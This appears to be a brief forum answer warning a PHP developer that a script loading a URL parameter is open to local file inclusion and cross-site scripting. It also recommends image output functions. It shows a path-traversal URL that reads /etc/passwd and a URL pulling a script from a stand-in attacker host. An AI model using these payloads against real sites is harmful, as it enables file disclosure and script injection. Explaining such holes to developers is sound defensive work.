 Your code is vulnerable to LFI and XSS.
http://localhost/yourscript.php?url=../../../../../../etc/passwd
This would load the local file /etc/passwd and display it.
http://localhost/yourscript.php?url=http://attacker.com/xss.php
This would load and display the remote file xss.php, which would lead to XSS.
For better solutions, see eg https://stackoverflow.com/questions/12629410/how-can-i-render-a-remote-image-with-php. When
outputting images, you should use the image output functions such as imagejpeg, not generic file loading functions.